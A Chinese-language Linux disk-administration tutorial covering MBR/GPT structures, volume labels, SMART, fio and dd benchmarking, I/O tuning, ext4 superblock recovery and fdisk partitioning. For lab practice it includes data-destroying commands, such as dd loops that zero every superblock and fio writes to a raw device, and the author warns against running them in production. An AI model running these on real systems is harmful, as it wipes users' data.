
50GB，刚刚好是C盘的大小，所以上面的第一个分区项是记录C盘这个分区的。

接下来的第2个分区记录为：
00 FE FF FF 0F FE FF FF 00 10 40 06 00 38 B9 07
解析如下：
第一字节 00 表示此分区为非活动分区，即未激活的分区
第2,3,4字节表示该分区的起始地址（CHS地址FEFFFF大于8G的硬盘通常忽略CHS地址）
第5字节表示分区类型，0F表示扩展分区
第6,7,8字节表示该分区的结束地址（CHS地址 FE FF FF，可忽略此地址）
第9到12字节表示本分区之前已使用了的扇区数，使用主机字节序，所以00 10 40 06
应该从右往左看，即06 40 10 00对应十进制的104861696（扇区）
第13到16字节表示该扩展分区的总扇区数，00 38 B9 07从右往左看是07 B9 38 00
对应十进制的129579008扇区，对应大小为129579008X512字节（61GB）

我们查看一下该扩展分区的第一扇区（第104861696扇区）：

该扩展分区只有一个逻辑分区记录（对应D盘），分析一下：
00 FE FF FF 07 FE FF FF 00 08 00 00 00 30 B9 07
第一字节 00 表示此分区为非活动分区，即未激活的分区
第2,3,4字节表示该分区的起始地址（CHS地址FEFFFF大于8G的硬盘通常忽略CHS地址）
第5字节表示分区类型，07表示NTFS分区
第6,7,8字节表示该分区的结束地址（CHS地址 FE FF FF，可忽略此地址）
第9到12字节表示本分区之前已使用了的扇区数，使用主机字节序，所以00 08 00 00
应该从右往左看，即00 00 08 00对应十进制的2048（扇区）这个地址是相对于扩
展分区的，也就是说要加上扩展分区的起始扇区数104861696
第13到16字节表示该扩展分区的总扇区数，00 30 B9 07从右往左看是07 B9 30 00
对应十进制的129576960扇区，对应大小为61GB

★GPT分区表分析
在UEFI启动的模式下，windows系统的分区情况一般如下：

使用DiskGenius查看该磁盘的第一个扇区：

MBR引导代码处全部为0,没有代码，分区表项只有一项：
00 00 02 00 EE FF FF FF 01 00 00 00 FF FF FF FF
第5字节表示分区类型，EE代表使用的是GPT分区表，后边01 00 00 00（小端字节序）表示该分区起始扇区为LBA地址的1号扇区，就是MBR保护扇区紧接后的一个扇区。LBA的1号扇区就是GPT头部，查看一下：

可以根据第7章的GPT头部参数来分析，也可以用DiskGenius的自带功能来查看，在LBA 1号扇区上点击鼠标右键，选择“数据模板”

在数据模板上选择GUID Partition Table Header类型，可查看详细情况：

由上图可见，该GPT头部LBA地址为1号扇区，备份头部为234441647号扇区，分区项有128个，每个分区项大小为128字节。

在LBA 1号扇区（GPT头部扇区）后紧接着就是GPT分区项，同样在LBA 2号扇区上点击鼠标右键，选择“数据模板”,查看GUID Partition Entry Item详细信息：


★磁盘label卷标操作
xfs最大支持12个字符长度的卷标
ext2,3,4最大支持16个字符长度的卷标

★ext3,ext4
# e2label /dev/sdb1 udisk #设置/dev/sdb1的卷标为udisk，已挂载的设备不能设置
# e2label /dev/sdb1 #查看/dev/sdb1的卷标
udisk
# e2label /dev/sdb1 "" #删除卷标（设置为空）

★xfs
# xfs_admin -L bootpart /dev/sdb2 #设置/dev/sdb2的卷标为bootpart，已挂载的设备不能设置；
# xfs_admin -l /dev/sdb2 #查看/dev/sdb2的卷标
label = "bootpart"
# xfs_admin -L -- /dev/sdb2 #删除卷标
# xfs_admin -u /dev/sdb2 #查看UUID
# xfs_admin -U "c1b9d5a2-f162-13cf-9ece-0020afc76f23" /dev/sdb2 #设置UUID

# blkid #查看磁盘分区卷标及UUID

不显示LABEL="xxx"的说明未设置卷标

★tune2fs仅支持ext2/ext3/ext4
# tune2fs -l /dev/sdb1 | grep "Filesystem volume name" #查看卷标
# tune2fs -l /dev/sdb1 | grep "Filesystem UUID" #查看UUID
# tune2fs -U "c1b9d5a2-f162-13cf-9ece-0020afc76f24" /dev/sdb1 #设置UUID
# tune2fs -L vnxx /dev/sdb1 #设置卷标
# tune2fs -L "" /dev/sdb1 #删除卷标

★磁盘性能查看（smart，fio性能测试）
★磁盘SMART
SMART（Self-Monitoring Analysis and Reporting Technology System）

# yum install smartmontools

# smartctl -i /dev/sda #显示设备的身份信息，检查硬盘是否打开了SMART支持
# smartctl --smart=on --offlineauto=on --saveauto=on /dev/sda #启用SMART
# smartctl -H /dev/sda #查看磁盘的健康状况
PASSED表示状态良好

# smartctl -A /dev/sda #显示设备SMART厂商属性和值
# smartctl -l error /dev/sda #显示硬盘历史错误信息

# smartctl –test=TEST /dev/sda #硬盘自测
TEST可取值：
offline,short,long,conveyance,select,M-N,pending,N,afterselect,[on|off],scttempint,N[,p]

# smartctl -l selftest /dev/sda #显示硬盘测试信息
# smartctl -a /dev/sda #显示硬盘SMART的全部信息

★磁盘读写速度测试-hdparm
# yum install hdparm
# hdparm -Tt /dev/sda #测试读取速度

其它测试读写速度方法：
# dd if=/dev/zero bs=1k count=1000000 of=1Gb.file #测试写速度，一般只写入缓存就返回了
# dd if=/dev/zero bs=1k count=1000000 of=1Gb.file conv=fsync #较准确
# dd if=/dev/zero bs=1k count=1000000 of=1Gb.file oflag=dsync #真实写入磁盘

# dd if=1Gb.file bs=64k | dd of=/dev/null #测试读速度

★磁盘读写速度测试-fio
# yum install fio
fio参数详解：
-rw=read #顺序读
-rw=write #顺序写
-rw=randread #随机读
-rw=randwrite #随机写
-bs=4k #单次i/o的块文件大小
-size=4G #测试文件大小为4GB
-runtime=100 #测试时间为100秒，如果未指定时长，则直到将指定的文件读/写完成为止
-iodepth=32 #队列深度，只有使用libaio时才有意义
--time_based #即使file已被完全读写完，也要继续执行完runtime规定的时间
--ramp_time=60 #单位秒，先运行此时间（等性能稳定后）再记录日志结果
--norandommap #fio在选择新的block时不查询历史记录，随机读写，即有的block可能会被读写多次（未指定此参数时fio默认是会覆盖文件的所有block，新的block不会重复）
--group_reporting #如果有多个numjobs，可以汇总输出结果，而不输出多个jobs的结果，可减少输出的信息
--numjobs=8 #创建进程/线程数量
--thread #使用线程来进行多个读写任务，未指定时默认为创建进程
--randrepeat=0 #随机性选项，在随机读写时设置，0表示置为false，且randseed未指定（None）时，此时randseed去读/dev/urandom文件获取一个随机的seed
--randrepeat=1则每次都使用同样的randseed
--log_avg_msec=1000 #默认情况下fio每完成一个I/O操作就会记录一个日志（iops,latency,bw），当向磁盘写日志时日志文件会写得很大，指定此参数后，fio会在指定的时间周期内平均这些日志，一个周期记录一个日志，减少日志的数量
--write_iops_log=4k_randread #输出iops日志到指定的文件中，会自动带上'_iops.x.log'后缀
--write_bw_log=4k_randread #输出bw带宽日志到指定的文件中，会自动带上'_bw.x.log'后缀
--write_lat_log=4k_randread #输出lat时延日志到指定的文件中，默认生成3个类型的时延，会自动带上'_lat.x.log'后缀（响应时间），'_clat.x.log'后缀（完成延迟），'_slat.x.log'后缀（提交延迟）
-ioengine=libaio #io引擎使用libaio方式（linux专用的异步io），还可有psync，sync，vsync等方式
-direct=1 #测试过程绕过机器自带的buffer，使测试结果更真实
-name=xxx #直接测试读时会在测试设备写入xxx.*文件
-output=testresult.txt #将输出结果写入文件中
-filename=/dev/sdb #测试目标磁盘/分区，★只可对新磁盘（未使用的）进行测试！若对已使用了的磁盘进行测试，会损坏原有文件！
--directory=/dirName #测试目标目录，对已挂载的磁盘进行测试时，只能对目录进行测试
random_generator=lfsr #指定随机算法

# 4k随机读写
# fio -name=fiotest -rw=randread -bs=4k -runtime=100 --numjobs=4 -iodepth=32 -ioengine=libaio \
-direct=1 --time_based --group_reporting --ramp_time=60 -filename=/dev/sdb \
--log_avg_msec=1000 --write_iops_log=4k_randread --write_bw_log=4k_randread --write_lat_log=4k_randread

# fio -name=fiotest -rw=randwrite -bs=4k -runtime=100 --numjobs=4 -iodepth=32 -ioengine=libaio \
-direct=1 --time_based --group_reporting --ramp_time=60 -filename=/dev/sdb \
--log_avg_msec=1000 --write_iops_log=4k_randwrite --write_bw_log=4k_randwrite --write_lat_log=4k_randwrite

# 128k随机读写
# fio -name=fiotest -rw=randread -bs=128k -runtime=100 --numjobs=4 -iodepth=32 -ioengine=libaio \
-direct=1 --time_based --group_reporting --ramp_time=60 -filename=/dev/sdb \
--log_avg_msec=1000 --write_iops_log=128k_read --write_bw_log=128k_read --write_lat_log=128k_read

# fio -name=fiotest -rw=randwrite -bs=128k -runtime=100 --numjobs=4 -iodepth=32 -ioengine=libaio \
-direct=1 --time_based --group_reporting --ramp_time=60 -filename=/dev/sdb \
--log_avg_msec=1000 --write_iops_log=128k_write --write_bw_log=128k_write --write_lat_log=128k_write

可以将参数写到某个文件里，比如test.fio，写法如下：
# cat > /root/test.fio <<EOF
[global]
direct=1
ioengine=libaio
ramp_time=60
randrepeat=0
norandommap
thread
time_based
group_reporting
log_avg_msec=1000

[4k_randread]
filename=/dev/sdb
rw=randread
bs=4k
runtime=600
numjobs=4
iodepth=32
write_iops_log=4k_randread
write_bw_log=4k_randread
write_lat_log=4k_randread
EOF

# fio /root/test.fio

批量下发：
# cat > server.host.list <<EOF
host1
host2
EOF

# fio --client=server.host.list /root/test.fio #把test.fio发到server端去执行，server端所有主机都要开启fio -S

磁盘io参数优化：
nr_requests和queue_depth参数越大则系统的吞吐量也越大，但不能过大，会消耗大量的内存空间，取值大小要综合考量
nr_requests 请求的IO调度队列大小，I/O调度器中的最大I/O操作数是nr_requests的2倍
queue_depth 请求在磁盘设备上的队列深度，已经分配到底层设备的I/O操作是queue_depth
1个磁盘设备的I/O操作的最大未完成限制为 (nr_requests * 2) + queue_depth ，对应iostat的avgqu-sz
不同设备的queue_dept建议取值范围：
HDD | 32~128
SATA SSD | 32~128
NVMe SSD | 128~1024
看iostat，如果avgqu-sz接近queue_depth，就调大queue_depth

# echo 1024 > /sys/block/${DEVICE}/device/nr_requests #默认256，至少为queue_depth的2倍，EL9没有此项
# echo 512 > /sys/block/${DEVICE}/device/queue_depth #默认32，EL9最大只能为127
# echo none > /sys/block/${DEVICE}/queue/scheduler #设置Linux I/O调度器为none，默认是mq-deadline
none 调度器适用于特定的应用场景，主要是那些对 I/O 性能要求极高，且硬件已足够优化以至于不需要复杂调度算法的环境。具体包括：
高性能SSD设备 | 对于高端SSDs（固态硬盘），其访问速度极快，随机访问延迟极低，因此不需要复杂的I/O调度算法。在这些设备上，使用none调度器可以减少CPU的负担，直接将请求发送到硬件，由硬件本身优化处理
实时系统 | 在实时操作系统中，预测性和最小的延迟往往比请求的优化排序更重要。在这些系统中使用none调度器可以保证请求按照实时到达的顺序快速响应，满足实时性的要求

# echo 2 > /sys/block/${DEVICE}/queue/rq_affinity #默认 1
# echo 2 > /sys/block/${DEVICE}/queue/nomerges #默认 0
# echo 2 > /sys/block/${DEVICE}/queue/add_random #默认 0

★ext4超级块操作
超级块存放文件系统本身的结构信息，包含文件系统的类型、大小、磁盘布局信息、inode 表的位置等。其位于block 0（第一个数据块，称为主超级块）中，文件系统本身会对超级块进行备份，该备份称为备份超级块。
一个超级块默认占用1个块（默认块大小为4KB）

# dumpe2fs /dev/sdb1 | grep superblock #查看分区对应文件系统的超级块位置（ext4）
dumpe2fs 1.45.6 (20-Mar-2020)
Primary superblock at 0, Group descriptors at 1-3
Backup superblock at 32768, Group descriptors at 32769-32771
Backup superblock at 98304, Group descriptors at 98305-98307
Backup superblock at 163840, Group descriptors at 163841-163843
Backup superblock at 229376, Group descriptors at 229377-229379
Backup superblock at 294912, Group descriptors at 294913-294915

★模拟文件系统主超级块损坏
# dumpe2fs /dev/sdb1 | grep "Block size" #先确认超级块大小
# dd if=/dev/zero of=/dev/sdb1 bs=4096 count=1 seek=0 #将超级块位置全部写入0

★检查超级块位置，先卸载
# umount /data/
# mke2fs -n /dev/sdb1 # -n表示不真正创建文件系统，只是为了查看超级块位置
mke2fs 1.45.6 (20-Mar-2020)
Creating filesystem with 5766912 4k blocks and 1441792 inodes
Filesystem UUID: 87a1be7f-242c-4342-bef3-cd07f54ef1a5
Superblock backups stored on blocks:
32768, 98304, 163840, 229376, 294912, 819200, 884736, 1605632, 2654208,
4096000

# e2fsck -b 163840 /dev/sdb1 #以备份块修复主块
Fix<y>? #遇到Fix<y>?时，直接回车，确认

# mount -t ext4 /dev/sdb1 /data/
# ls /data/ #文件系统恢复了

★模拟所有超级块损坏
#正式环境禁止操作！
for i in 0 32768 98304 163840 229376 294912 819200 884736 1605632 2654208 4096000;
do
dd if=/dev/zero of=/dev/sdb1 bs=4096 count=1 seek=$i
done

# umount /dev/sdb1
# mkfs.ext4 -S /dev/sdb1 # -S参数表示只写superblock和group descriptors；不会覆盖数据
/dev/sdb1 may be further corrupted by superblock rewrite
Proceed anyway? (y,N) y

# mount -t ext4 /dev/sdb1 /data/
#如有报错，需要使用fsck修复，以便现有数据可以与新的超级块和组描述符正确关联
# fsck.ext4 -fyv /dev/sdb1 #不一定能成功修复

★fdisk操作磁盘
# df -i #查看所有分区的inode号及inode使用情况，inode要是用完了就无法创建新文件了

# lsblk #查看磁盘分区情况

★所有对磁盘的操作一定要清楚系统里的磁盘设备名称对应真实的磁盘位置，确认要操作的对象再操作；比如给虚拟机或实体机添加硬盘之前，先到系统里lsblk命令查看现有磁盘设备并记录下来，添加后再查看新增的磁盘设备名称。
移除或更换磁盘时，先到系统查看磁盘UUID及label或序列号（blkid及lsblk --nodeps -no serial /dev/xxx），再关机，拔出磁盘后，放到其他设备或接到电脑上查看磁盘uuid及label/序列号是否为目标磁盘，确定是目标磁盘，最后再开机，不是则重新找到目标磁盘。

在虚拟机里做实验时，我们可以再加上一块虚拟磁盘。然后再查看时，发现多了一块磁盘sdb（注意，以下所有操作只能在虚拟环境中进行实验，不可在正式的生产服务器中操作！）

# fdisk -l #列出磁盘及分区详细信息

# fdisk 磁盘名 #fdisk后接磁盘名可以对目标磁盘进行分区的操作，比如：
# fdisk /dev/sdb

输入fdisk /dev/sdb后进入的是一个交互界面，可以输入字符命令进行相应的操作，常用的命令有：
Command (m for help): m #查看帮助
DOS (MBR)
a toggle a bootable flag
b edit nested BSD disklabel
c toggle the dos compatibility flag

Generic
d delete a partition #删除一个分区
F list free unpartitioned space
l list known partition types
n add a new partition #创建一个新的分区
p print the partition table #查看分区表
t change a partition type #修改分区的类型id
v verify the partition table
i print information about a partition

Misc
m print this menu
u change display/entry units
x extra functionality (experts only)

Script
I load disk layout from sfdisk script file #列出分区类型id
O dump disk layout to sfdisk script file

Save & Exit
w write table to disk and exit #保存本次编辑并退出
q quit without saving changes #直接退出，不保存本次编辑

Create a new label
g create a new empty GPT partition table #创建GPT分区表
G create a new empty SGI (IRIX) partition table
o create a new empty DOS partition table #创建DOS/MBR分区表，默认
s create a new empty Sun partition table
#对于新的磁盘，我们创建新的分区就行了
Command (m for help): n #输入n，创建一个新的分区
Partition type:
p primary (0 primary, 0 extended, 4 free)
e extended (container for logical partitions)
Select (default p): p #输入p，创建的分区为主分区
Partition number (1-4, default 1): 1 #分区号为1
First sector (2048-41943039, default 2048): #这里不填，用默认的2048就行
Last sector, +/-sectors or +/-size{K,M,G,T,P} (2048-41943039, default 41943039):+2G #表示分区大小为2GB，前面有个+号
Created a new partition 1 of type 'Linux' and of size 2 GiB.
Command (m for help): p #查看一下分区情况
Disk /dev/sdb: 20 GiB, 21474836480 bytes, 41943040 sectors
Disk model: VMware Virtual S
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0x47f28ba1

Device Boot Start End Sectors Size Id Type
/dev/sdb1 2048 4196351 4194304 2G 83 Linux #一行为一个分区项，目前只有1项
Command (m for help): w #输入w，保存本次编辑并退出fdisk交互界面
The partition table has been altered.
Calling ioctl() to re-read partition table.
Syncing disks.

# partprobe /dev/sdb #刷新该磁盘的分区
# lsblk #查看分区

退出fdisk编辑后，先刷新磁盘的分区，再用lsblk查看磁盘分区情况，可见sdb下多一个分区sdb1，大小为2GB。

分区和文件系统是息息相关的，每一个分区都要一个文件系统，才能存储文件。文件系统就是在分区里的目录，这个目录记录着文件的大小和位置等信息。（Windows系统下常用的文件系统有FAT16, FAT32, NTFS, ExFAT等。
Linux系统里常用的文件系统有Ext系列（Ext2, Ext3, Ext4）和xfs等。
rocky9默认用xfs文件系统，当然也可以用其他的，比如Ext4

# mkfs -t 文件系统类型 分区 #把指定的分区格式化为指定的文件系统
# mkfs -t ext4 /dev/sdb1 #把sdb1分区格式化为ext4文件系统


也可使用其他的命令：
# mkfs.ext4 /dev/sdb1 #格式化为ext4
# mkfs.xfs /dev/sdb1 #格式化为xfs

如果之前已经给分区格式化了，想换成其他文件系统时，可以加-f参数强制格式化（前提是此分区还未使用）
# mkfs.xfs -f /dev/sdb1

